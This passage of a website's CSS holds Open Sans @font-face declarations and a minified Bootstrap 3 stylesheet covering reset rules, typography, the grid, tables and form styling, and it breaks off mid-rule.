  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  src: url(https://fonts.gstatic.com/s/opensans/v40/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

/* End */


/* Start:/local/templates/dev-template-custom/css/bootstrap.min.css?1713860451102036*/
 textarea.bxeditor-textarea {line-height: normal !important;}article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {display: block;}audio, canvas, video {display: inline-block;}audio:not([controls]) {display: none;height: 0;}[hidden], template {display: none;}html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;}body {margin: 0;}a {background: transparent;}a:focus {outline: thin dotted;}a:active, a:hover {outline: 0;}h1 {font-size: 2em;margin: 0.67em 0;}abbr[title] {border-bottom: 1px dotted;}b, strong {font-weight: bold;}dfn {font-style: italic;}hr {-moz-box-sizing: content-box;box-sizing: content-box;height: 0;}mark {background: #ff0;color: #000;}code, kbd, pre, samp {font-family: monospace, serif;font-size: 1em;}pre {white-space: pre-wrap;}q {quotes: "\201C" "\201D" "\2018" "\2019";}small {font-size: 80%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sup {top: -0.5em;}sub {bottom: -0.25em;}img {border: 0;}svg:not(:root) {overflow: hidden;}figure {margin: 0;}fieldset {border: 1px solid #c0c0c0;margin: 0 2px;padding: 0.35em 0.625em 0.75em;}legend {border: 0;padding: 0;}button, input, select, textarea {font-family: inherit;font-size: 100%;margin: 0;}button, input {line-height: normal;}button, select {text-transform: none;}button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button;cursor: pointer;}button[disabled], html input[disabled] {cursor: default;}input[type="checkbox"], input[type="radio"] {box-sizing: border-box;padding: 0;}input[type="search"] {-webkit-appearance: textfield;-moz-box-sizing: content-box;-webkit-box-sizing: content-box;box-sizing: content-box;}input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}button::-moz-focus-inner, input::-moz-focus-inner {border: 0;padding: 0;}textarea {overflow: auto;vertical-align: top;}table {border-collapse: collapse;border-spacing: 0;}@media print {* {text-shadow: none !important;color: #000 !important;background: transparent !important;box-shadow: none !important;}a, a:visited {text-decoration: underline;}a[href]:after {content: " (" attr(href) ")";}abbr[title]:after {content: " (" attr(title) ")";}a[href^="javascript:"]:after, a[href^="#"]:after {content: "";}pre, blockquote {border: 1px solid #999;page-break-inside: avoid;}thead {display: table-header-group;}tr, img {page-break-inside: avoid;}img {max-width: 100% !important;}@page {margin: 2cm .5cm;}p, h2, h3 {orphans: 3;widows: 3;}h2, h3 {page-break-after: avoid;}select {background: #fff !important;}.navbar {display: none;}.table td, .table th {background-color: #fff !important;}.btn > .caret, .dropup > .btn > .caret {border-top-color: #000 !important;}.label {border: 1px solid #000;}.table {border-collapse: collapse !important;}.table-bordered th, .table-bordered td {border: 1px solid #ddd !important;}}*, *:before, *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}html {font-size: 62.5%;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}body {font-family: "Open Sans", Helvetica, Arial, sans-serif;font-size: 14px;line-height: 1.428571429;color: #333333;background-color: #ffffff;}input, button, select, textarea {font-family: inherit;font-size: inherit;line-height: inherit;}a {color: #cccccc;text-decoration: none;}a:hover, a:focus {color: #a6a6a6;text-decoration: underline;}a:focus {outline: thin dotted #333;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}img {vertical-align: middle;}.img-responsive {display: block;max-width: 100%;height: auto;}.img-rounded {border-radius: 6px;}.img-thumbnail {padding: 4px;line-height: 1.428571429;background-color: #ffffff;border: 1px solid #dddddd;border-radius: 4px;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;display: inline-block;max-width: 100%;height: auto;}.img-circle {border-radius: 50%;}hr {margin-top: 20px;margin-bottom: 20px;border: 0;border-top: 1px solid #eeeeee;}.sr-only {position: absolute;width: 1px;height: 1px;margin: -1px;padding: 0;overflow: hidden;clip: rect(0, 0, 0, 0);border: 0;}p {margin: 0 0 10px;}.lead {margin-bottom: 20px;font-size: 16px;font-weight: 200;line-height: 1.4;}@media (min-width: 768px) {.lead {font-size: 21px;}}small, .small {font-size: 85%;}cite {font-style: normal;}.text-muted {color: #999999;}.text-primary {color: #cccccc;}.text-primary:hover {color: #b3b3b3;}.text-warning {color: #c09853;}.text-warning:hover {color: #a47e3c;}.text-danger {color: #b94a48;}.text-danger:hover {color: #953b39;}.text-success {color: #468847;}.text-success:hover {color: #356635;}.text-info {color: #3a87ad;}.text-info:hover {color: #2d6987;}.text-left {text-align: left;}.text-right {text-align: right;}.text-center {text-align: center;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {font-family: "Open Sans", Helvetica, Arial, sans-serif;font-weight: 500;line-height: 1.1;color: inherit;}h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small, h1 .small, h2 .small, h3 .small, h4 .small, h5 .small, h6 .small, .h1 .small, .h2 .small, .h3 .small, .h4 .small, .h5 .small, .h6 .small {font-weight: normal;line-height: 1;color: #999999;}h1, h2, h3 {margin-top: 20px;margin-bottom: 10px;}h1 small, h2 small, h3 small, h1 .small, h2 .small, h3 .small {font-size: 65%;}h4, h5, h6 {margin-top: 10px;margin-bottom: 10px;}h4 small, h5 small, h6 small, h4 .small, h5 .small, h6 .small {font-size: 75%;}h1, .h1 {font-size: 36px;}h2, .h2 {font-size: 30px;}h3, .h3 {font-size: 24px;}h4, .h4 {font-size: 18px;}h5, .h5 {font-size: 14px;}h6, .h6 {font-size: 12px;}.page-header {padding-bottom: 9px;margin: 40px 0 20px;border-bottom: 1px solid #eeeeee;}ul, ol {margin-top: 0;margin-bottom: 10px;}ul ul, ol ul, ul ol, ol ol {margin-bottom: 0;}.list-unstyled {padding-left: 0;list-style: none;}.list-inline {padding-left: 0;list-style: none;}.list-inline > li {display: inline-block;padding-left: 5px;padding-right: 5px;}.list-inline > li:first-child {padding-left: 0;}dl {margin-bottom: 20px;}dt, dd {line-height: 1.428571429;}dt {font-weight: bold;}dd {margin-left: 0;}@media (min-width: 768px) {.dl-horizontal dt {float: left;width: 160px;clear: left;text-align: right;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.dl-horizontal dd {margin-left: 180px;}.dl-horizontal dd:before, .dl-horizontal dd:after {content: " ";display: table;}.dl-horizontal dd:after {clear: both;}.dl-horizontal dd:before, .dl-horizontal dd:after {content: " ";display: table;}.dl-horizontal dd:after {clear: both;}}abbr[title], abbr[data-original-title] {cursor: help;border-bottom: 1px dotted #999999;}abbr.initialism {font-size: 90%;text-transform: uppercase;}blockquote {padding: 10px 20px;margin: 0 0 20px;border-left: 5px solid #eeeeee;}blockquote p {font-size: 17.5px;font-weight: 300;line-height: 1.25;}blockquote p:last-child {margin-bottom: 0;}blockquote small {display: block;line-height: 1.428571429;color: #999999;}blockquote small:before {content: '\2014 \00A0';}blockquote.pull-right {padding-right: 15px;padding-left: 0;border-right: 5px solid #eeeeee;border-left: 0;}blockquote.pull-right p, blockquote.pull-right small, blockquote.pull-right .small {text-align: right;}blockquote.pull-right small:before, blockquote.pull-right .small:before {content: '';}blockquote.pull-right small:after, blockquote.pull-right .small:after {content: '\00A0 \2014';}blockquote:before, blockquote:after {content: "";}address {margin-bottom: 20px;font-style: normal;line-height: 1.428571429;}code, kbd, pre, samp {font-family: Monaco, Menlo, Consolas, "Courier New", monospace;}code {padding: 2px 4px;font-size: 90%;color: #c7254e;background-color: #f9f2f4;white-space: nowrap;border-radius: 4px;}pre {display: block;padding: 9.5px;margin: 0 0 10px;font-size: 13px;line-height: 1.428571429;word-break: break-all;word-wrap: break-word;color: #333333;background-color: #f5f5f5;border: 1px solid #cccccc;border-radius: 4px;}pre code {padding: 0;font-size: inherit;color: inherit;white-space: pre-wrap;background-color: transparent;border-radius: 0;}.pre-scrollable {max-height: 340px;overflow-y: scroll;}.container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px;}.container:before, .container:after {content: " ";display: table;}.container:after {clear: both;}.container:before, .container:after {content: " ";display: table;}.container:after {clear: both;}.row {margin-left: -15px;margin-right: -15px;}.row:before, .row:after {content: " ";display: table;}.row:after {clear: both;}.row:before, .row:after {content: " ";display: table;}.row:after {clear: both;}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {position: relative;min-height: 1px;padding-left: 15px;padding-right: 15px;}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11 {float: left;}.col-xs-12 {width: 100%;}.col-xs-11 {width: 91.66666666666666%;}.col-xs-10 {width: 83.33333333333334%;}.col-xs-9 {width: 75%;}.col-xs-8 {width: 66.66666666666666%;}.col-xs-7 {width: 58.333333333333336%;}.col-xs-6 {width: 50%;}.col-xs-5 {width: 41.66666666666667%;}.col-xs-4 {width: 33.33333333333333%;}.col-xs-3 {width: 25%;}.col-xs-2 {width: 16.666666666666664%;}.col-xs-1 {width: 8.333333333333332%;}.col-xs-pull-12 {right: 100%;}.col-xs-pull-11 {right: 91.66666666666666%;}.col-xs-pull-10 {right: 83.33333333333334%;}.col-xs-pull-9 {right: 75%;}.col-xs-pull-8 {right: 66.66666666666666%;}.col-xs-pull-7 {right: 58.333333333333336%;}.col-xs-pull-6 {right: 50%;}.col-xs-pull-5 {right: 41.66666666666667%;}.col-xs-pull-4 {right: 33.33333333333333%;}.col-xs-pull-3 {right: 25%;}.col-xs-pull-2 {right: 16.666666666666664%;}.col-xs-pull-1 {right: 8.333333333333332%;}.col-xs-push-12 {left: 100%;}.col-xs-push-11 {left: 91.66666666666666%;}.col-xs-push-10 {left: 83.33333333333334%;}.col-xs-push-9 {left: 75%;}.col-xs-push-8 {left: 66.66666666666666%;}.col-xs-push-7 {left: 58.333333333333336%;}.col-xs-push-6 {left: 50%;}.col-xs-push-5 {left: 41.66666666666667%;}.col-xs-push-4 {left: 33.33333333333333%;}.col-xs-push-3 {left: 25%;}.col-xs-push-2 {left: 16.666666666666664%;}.col-xs-push-1 {left: 8.333333333333332%;}.col-xs-offset-12 {margin-left: 100%;}.col-xs-offset-11 {margin-left: 91.66666666666666%;}.col-xs-offset-10 {margin-left: 83.33333333333334%;}.col-xs-offset-9 {margin-left: 75%;}.col-xs-offset-8 {margin-left: 66.66666666666666%;}.col-xs-offset-7 {margin-left: 58.333333333333336%;}.col-xs-offset-6 {margin-left: 50%;}.col-xs-offset-5 {margin-left: 41.66666666666667%;}.col-xs-offset-4 {margin-left: 33.33333333333333%;}.col-xs-offset-3 {margin-left: 25%;}.col-xs-offset-2 {margin-left: 16.666666666666664%;}.col-xs-offset-1 {margin-left: 8.333333333333332%;}@media (min-width: 768px) {.container {width: 750px;}.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11 {float: left;}.col-sm-12 {width: 100%;}.col-sm-11 {width: 91.66666666666666%;}.col-sm-10 {width: 83.33333333333334%;}.col-sm-9 {width: 75%;}.col-sm-8 {width: 66.66666666666666%;}.col-sm-7 {width: 58.333333333333336%;}.col-sm-6 {width: 50%;}.col-sm-5 {width: 41.66666666666667%;}.col-sm-4 {width: 33.33333333333333%;}.col-sm-3 {width: 25%;}.col-sm-2 {width: 16.666666666666664%;}.col-sm-1 {width: 8.333333333333332%;}.col-sm-pull-12 {right: 100%;}.col-sm-pull-11 {right: 91.66666666666666%;}.col-sm-pull-10 {right: 83.33333333333334%;}.col-sm-pull-9 {right: 75%;}.col-sm-pull-8 {right: 66.66666666666666%;}.col-sm-pull-7 {right: 58.333333333333336%;}.col-sm-pull-6 {right: 50%;}.col-sm-pull-5 {right: 41.66666666666667%;}.col-sm-pull-4 {right: 33.33333333333333%;}.col-sm-pull-3 {right: 25%;}.col-sm-pull-2 {right: 16.666666666666664%;}.col-sm-pull-1 {right: 8.333333333333332%;}.col-sm-push-12 {left: 100%;}.col-sm-push-11 {left: 91.66666666666666%;}.col-sm-push-10 {left: 83.33333333333334%;}.col-sm-push-9 {left: 75%;}.col-sm-push-8 {left: 66.66666666666666%;}.col-sm-push-7 {left: 58.333333333333336%;}.col-sm-push-6 {left: 50%;}.col-sm-push-5 {left: 41.66666666666667%;}.col-sm-push-4 {left: 33.33333333333333%;}.col-sm-push-3 {left: 25%;}.col-sm-push-2 {left: 16.666666666666664%;}.col-sm-push-1 {left: 8.333333333333332%;}.col-sm-offset-12 {margin-left: 100%;}.col-sm-offset-11 {margin-left: 91.66666666666666%;}.col-sm-offset-10 {margin-left: 83.33333333333334%;}.col-sm-offset-9 {margin-left: 75%;}.col-sm-offset-8 {margin-left: 66.66666666666666%;}.col-sm-offset-7 {margin-left: 58.333333333333336%;}.col-sm-offset-6 {margin-left: 50%;}.col-sm-offset-5 {margin-left: 41.66666666666667%;}.col-sm-offset-4 {margin-left: 33.33333333333333%;}.col-sm-offset-3 {margin-left: 25%;}.col-sm-offset-2 {margin-left: 16.666666666666664%;}.col-sm-offset-1 {margin-left: 8.333333333333332%;}}@media (min-width: 992px) {.container {width: 970px;}.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11 {float: left;}.col-md-12 {width: 100%;}.col-md-11 {width: 91.66666666666666%;}.col-md-10 {width: 83.33333333333334%;}.col-md-9 {width: 75%;}.col-md-8 {width: 66.66666666666666%;}.col-md-7 {width: 58.333333333333336%;}.col-md-6 {width: 50%;}.col-md-5 {width: 41.66666666666667%;}.col-md-4 {width: 33.33333333333333%;}.col-md-3 {width: 25%;}.col-md-2 {width: 16.666666666666664%;}.col-md-1 {width: 8.333333333333332%;}.col-md-pull-12 {right: 100%;}.col-md-pull-11 {right: 91.66666666666666%;}.col-md-pull-10 {right: 83.33333333333334%;}.col-md-pull-9 {right: 75%;}.col-md-pull-8 {right: 66.66666666666666%;}.col-md-pull-7 {right: 58.333333333333336%;}.col-md-pull-6 {right: 50%;}.col-md-pull-5 {right: 41.66666666666667%;}.col-md-pull-4 {right: 33.33333333333333%;}.col-md-pull-3 {right: 25%;}.col-md-pull-2 {right: 16.666666666666664%;}.col-md-pull-1 {right: 8.333333333333332%;}.col-md-push-12 {left: 100%;}.col-md-push-11 {left: 91.66666666666666%;}.col-md-push-10 {left: 83.33333333333334%;}.col-md-push-9 {left: 75%;}.col-md-push-8 {left: 66.66666666666666%;}.col-md-push-7 {left: 58.333333333333336%;}.col-md-push-6 {left: 50%;}.col-md-push-5 {left: 41.66666666666667%;}.col-md-push-4 {left: 33.33333333333333%;}.col-md-push-3 {left: 25%;}.col-md-push-2 {left: 16.666666666666664%;}.col-md-push-1 {left: 8.333333333333332%;}.col-md-offset-12 {margin-left: 100%;}.col-md-offset-11 {margin-left: 91.66666666666666%;}.col-md-offset-10 {margin-left: 83.33333333333334%;}.col-md-offset-9 {margin-left: 75%;}.col-md-offset-8 {margin-left: 66.66666666666666%;}.col-md-offset-7 {margin-left: 58.333333333333336%;}.col-md-offset-6 {margin-left: 50%;}.col-md-offset-5 {margin-left: 41.66666666666667%;}.col-md-offset-4 {margin-left: 33.33333333333333%;}.col-md-offset-3 {margin-left: 25%;}.col-md-offset-2 {margin-left: 16.666666666666664%;}.col-md-offset-1 {margin-left: 8.333333333333332%;}}@media (min-width: 1200px) {.container {width: 1170px;}.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11 {float: left;}.col-lg-12 {width: 100%;}.col-lg-11 {width: 91.66666666666666%;}.col-lg-10 {width: 83.33333333333334%;}.col-lg-9 {width: 75%;}.col-lg-8 {width: 66.66666666666666%;}.col-lg-7 {width: 58.333333333333336%;}.col-lg-6 {width: 50%;}.col-lg-5 {width: 41.66666666666667%;}.col-lg-4 {width: 33.33333333333333%;}.col-lg-3 {width: 25%;}.col-lg-2 {width: 16.666666666666664%;}.col-lg-1 {width: 8.333333333333332%;}.col-lg-pull-12 {right: 100%;}.col-lg-pull-11 {right: 91.66666666666666%;}.col-lg-pull-10 {right: 83.33333333333334%;}.col-lg-pull-9 {right: 75%;}.col-lg-pull-8 {right: 66.66666666666666%;}.col-lg-pull-7 {right: 58.333333333333336%;}.col-lg-pull-6 {right: 50%;}.col-lg-pull-5 {right: 41.66666666666667%;}.col-lg-pull-4 {right: 33.33333333333333%;}.col-lg-pull-3 {right: 25%;}.col-lg-pull-2 {right: 16.666666666666664%;}.col-lg-pull-1 {right: 8.333333333333332%;}.col-lg-push-12 {left: 100%;}.col-lg-push-11 {left: 91.66666666666666%;}.col-lg-push-10 {left: 83.33333333333334%;}.col-lg-push-9 {left: 75%;}.col-lg-push-8 {left: 66.66666666666666%;}.col-lg-push-7 {left: 58.333333333333336%;}.col-lg-push-6 {left: 50%;}.col-lg-push-5 {left: 41.66666666666667%;}.col-lg-push-4 {left: 33.33333333333333%;}.col-lg-push-3 {left: 25%;}.col-lg-push-2 {left: 16.666666666666664%;}.col-lg-push-1 {left: 8.333333333333332%;}.col-lg-offset-12 {margin-left: 100%;}.col-lg-offset-11 {margin-left: 91.66666666666666%;}.col-lg-offset-10 {margin-left: 83.33333333333334%;}.col-lg-offset-9 {margin-left: 75%;}.col-lg-offset-8 {margin-left: 66.66666666666666%;}.col-lg-offset-7 {margin-left: 58.333333333333336%;}.col-lg-offset-6 {margin-left: 50%;}.col-lg-offset-5 {margin-left: 41.66666666666667%;}.col-lg-offset-4 {margin-left: 33.33333333333333%;}.col-lg-offset-3 {margin-left: 25%;}.col-lg-offset-2 {margin-left: 16.666666666666664%;}.col-lg-offset-1 {margin-left: 8.333333333333332%;}}table {max-width: 100%;background-color: transparent;}th {text-align: left;}.table {width: 100%;margin-bottom: 20px;}.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {padding: 8px;line-height: 1.428571429;vertical-align: top;border-top: 1px solid #dddddd;}.table > thead > tr > th {vertical-align: bottom;border-bottom: 2px solid #dddddd;}.table > caption + thead > tr:first-child > th, .table > colgroup + thead > tr:first-child > th, .table > thead:first-child > tr:first-child > th, .table > caption + thead > tr:first-child > td, .table > colgroup + thead > tr:first-child > td, .table > thead:first-child > tr:first-child > td {border-top: 0;}.table > tbody + tbody {border-top: 2px solid #dddddd;}.table .table {background-color: #ffffff;}.table-condensed > thead > tr > th, .table-condensed > tbody > tr > th, .table-condensed > tfoot > tr > th, .table-condensed > thead > tr > td, .table-condensed > tbody > tr > td, .table-condensed > tfoot > tr > td {padding: 5px;}.table-bordered {border: 1px solid #dddddd;}.table-bordered > thead > tr > th, .table-bordered > tbody > tr > th, .table-bordered > tfoot > tr > th, .table-bordered > thead > tr > td, .table-bordered > tbody > tr > td, .table-bordered > tfoot > tr > td {border: 1px solid #dddddd;}.table-bordered > thead > tr > th, .table-bordered > thead > tr > td {border-bottom-width: 2px;}.table-striped > tbody > tr:nth-child(odd) > td, .table-striped > tbody > tr:nth-child(odd) > th {background-color: #f9f9f9;}.table-hover > tbody > tr:hover > td, .table-hover > tbody > tr:hover > th {background-color: #f5f5f5;}table col[class*="col-"] {float: none;display: table-column;}table td[class*="col-"], table th[class*="col-"] {float: none;display: table-cell;}.table > thead > tr > td.active, .table > tbody > tr > td.active, .table > tfoot > tr > td.active, .table > thead > tr > th.active, .table > tbody > tr > th.active, .table > tfoot > tr > th.active, .table > thead > tr.active > td, .table > tbody > tr.active > td, .table > tfoot > tr.active > td, .table > thead > tr.active > th, .table > tbody > tr.active > th, .table > tfoot > tr.active > th {background-color: #f5f5f5;}.table > thead > tr > td.success, .table > tbody > tr > td.success, .table > tfoot > tr > td.success, .table > thead > tr > th.success, .table > tbody > tr > th.success, .table > tfoot > tr > th.success, .table > thead > tr.success > td, .table > tbody > tr.success > td, .table > tfoot > tr.success > td, .table > thead > tr.success > th, .table > tbody > tr.success > th, .table > tfoot > tr.success > th {background-color: #dff0d8;}.table-hover > tbody > tr > td.success:hover, .table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td, .table-hover > tbody > tr.success:hover > th {background-color: #d0e9c6;}.table > thead > tr > td.danger, .table > tbody > tr > td.danger, .table > tfoot > tr > td.danger, .table > thead > tr > th.danger, .table > tbody > tr > th.danger, .table > tfoot > tr > th.danger, .table > thead > tr.danger > td, .table > tbody > tr.danger > td, .table > tfoot > tr.danger > td, .table > thead > tr.danger > th, .table > tbody > tr.danger > th, .table > tfoot > tr.danger > th {background-color: #f2dede;}.table-hover > tbody > tr > td.danger:hover, .table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td, .table-hover > tbody > tr.danger:hover > th {background-color: #ebcccc;}.table > thead > tr > td.warning, .table > tbody > tr > td.warning, .table > tfoot > tr > td.warning, .table > thead > tr > th.warning, .table > tbody > tr > th.warning, .table > tfoot > tr > th.warning, .table > thead > tr.warning > td, .table > tbody > tr.warning > td, .table > tfoot > tr.warning > td, .table > thead > tr.warning > th, .table > tbody > tr.warning > th, .table > tfoot > tr.warning > th {background-color: #fcf8e3;}.table-hover > tbody > tr > td.warning:hover, .table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td, .table-hover > tbody > tr.warning:hover > th {background-color: #faf2cc;}@media (max-width: 767px) {.table-responsive {width: 100%;margin-bottom: 15px;overflow-y: hidden;overflow-x: scroll;-ms-overflow-style: -ms-autohiding-scrollbar;border: 1px solid #dddddd;-webkit-overflow-scrolling: touch;}.table-responsive > .table {margin-bottom: 0;}.table-responsive > .table > thead > tr > th, .table-responsive > .table > tbody > tr > th, .table-responsive > .table > tfoot > tr > th, .table-responsive > .table > thead > tr > td, .table-responsive > .table > tbody > tr > td, .table-responsive > .table > tfoot > tr > td {white-space: nowrap;}.table-responsive > .table-bordered {border: 0;}.table-responsive > .table-bordered > thead > tr > th:first-child, .table-responsive > .table-bordered > tbody > tr > th:first-child, .table-responsive > .table-bordered > tfoot > tr > th:first-child, .table-responsive > .table-bordered > thead > tr > td:first-child, .table-responsive > .table-bordered > tbody > tr > td:first-child, .table-responsive > .table-bordered > tfoot > tr > td:first-child {border-left: 0;}.table-responsive > .table-bordered > thead > tr > th:last-child, .table-responsive > .table-bordered > tbody > tr > th:last-child, .table-responsive > .table-bordered > tfoot > tr > th:last-child, .table-responsive > .table-bordered > thead > tr > td:last-child, .table-responsive > .table-bordered > tbody > tr > td:last-child, .table-responsive > .table-bordered > tfoot > tr > td:last-child {border-right: 0;}.table-responsive > .table-bordered > tbody > tr:last-child > th, .table-responsive > .table-bordered > tfoot > tr:last-child > th, .table-responsive > .table-bordered > tbody > tr:last-child > td, .table-responsive > .table-bordered > tfoot > tr:last-child > td {border-bottom: 0;}}fieldset {padding: 0;margin: 0;border: 0;}legend {display: block;width: 100%;padding: 0;margin-bottom: 20px;font-size: 21px;line-height: inherit;color: #333333;border: 0;border-bottom: 1px solid #e5e5e5;}label {display: inline-block;margin-bottom: 5px;font-weight: bold;}input[type="search"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}input[type="radio"], input[type="checkbox"] {margin: 4px 0 0;margin-top: 1px \9;line-height: normal;}input[type="file"] {display: block;}select[multiple], select[size] {height: auto;}select optgroup {font-size: inherit;font-style: inherit;font-family: inherit;}input[type="file"]:focus, input[type="radio"]:focus, input[type="checkbox"]:focus {outline: thin dotted #333;outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px;}input[type="number"]::-webkit-outer-spin-button, input[type="number"]::-webkit-inner-spin-button {height: auto;}output {display: block;padding-top: 7px;font-size: 14px;line-height: 1.428571429;color: #555555;vertical-align: middle;}.form-control:-moz-placeholder {color: #999999;}.form-control::-moz-placeholder {color: #999999;}.form-control:-ms-input-placeholder {color: #999999;}.form-control::-webkit-input-placeholder {color: #999999;}.form-control {display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 14px;line-height: 1.428571429;color: #555555;vertical-align: middle;background-color: #ffffff;background-image: none;border: 1px solid #cccccc;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;}.form-control:focus {border-color: #66afe9;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, 0.6);}.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {cursor: not-allowed;background-color: #eeeeee;}textarea.form-control {height: auto;}.form-group {margin-bottom: 15px;}.radio, .checkbox {display: block;min-height: 20px;margin-top: 10px;margin-bottom: 10px;padding-left: 20px;vertical-align: middle;}.radio label, .checkbox label {display: inline;margin-bottom: 0;font-weight: normal;cursor: pointer;}.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {float: left;margin-left: -20px;}.radio + .radio, .checkbox + .checkbox {margin-top: -5px;}.radio-inline, .checkbox-inline {display: inline-block;padding-left: 20px;margin-bottom: 0;vertical-align: middle;font-weight: normal;cursor: pointer;}.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline {margin-top: 0;margin-left: 10px;}input[type="radio"][disabled], input[type="checkbox"][disabled], .radio[disabled], .radio-inline[disabled], .checkbox[disabled], .checkbox-inline[disabled], fieldset[disabled] input[type="radio"], fieldset[disabled] input[type="checkbox"], fieldset[disabled] .radio, fieldset[disabled] .radio-inline, fieldset[disabled] .checkbox, fieldset[disabled] .checkbox-inline {cursor: not-allowed;}.input-sm {height: 30px;padding: 5px 10px;font-size: 12px;line-height: 1.5;border-radius: 3px;}select.input-sm {height: 30px;line-height: 30px;}textarea.input-sm {height: auto;}.input-lg {height: 45px;padding: 10px 16px;font-size: 18px;line-height: 1.33;border-radius: 6px;}select.input-lg {height: 45px;line-height: 45px;}textarea.input-lg {height: auto;}.has-warning .help-block, .has-warning .control-label, .has-warning .radio, .has-warning .checkbox, .has-warning .radio-inline, .has-warning .checkbox-inline {color: #c09853;}.has-warning .form-control {border-color: #c09853;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);}.has-warning .form-control:focus {border-color: #a47e3c;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;}.has-warning .input-group-addon {color: #c09853;border-color: #c09853;background-color: #fcf8e3;}.has-error .help-block, .has-error .control-label, .has-error .radio, .has-error .checkbox, .has-error .radio-inline, .has-error .checkbox-inline {color: #b94a48;}.has-error .form-control {border-color: #b94a48;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);}.has-error .form-control:focus {border-color: #953b39;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;}.has-error .input-group-addon {color: #b94a48;border-color: #b94a48;background-color: #f2dede;}.has-success .help-block, .has-success .control-label, .has-success .radio, .has-success .checkbox, .has-success .radio-inline, .has-success .checkbox-inline {color: #468847;}.has-success .form-control {border-color: #468847;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);}.has-success .form-control:focus {border-color: #356635;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;}.has-success .input-group-addon {color: #468847;border-color: #468847;background-color: #dff0d8;}.form-control-static {margin-bottom: 0;}.help-block {display: block;margin-top: 5px;margin-bottom: 10px;color: #737373;}@media (min-width: 768px) {.form-inline .form-group {display: 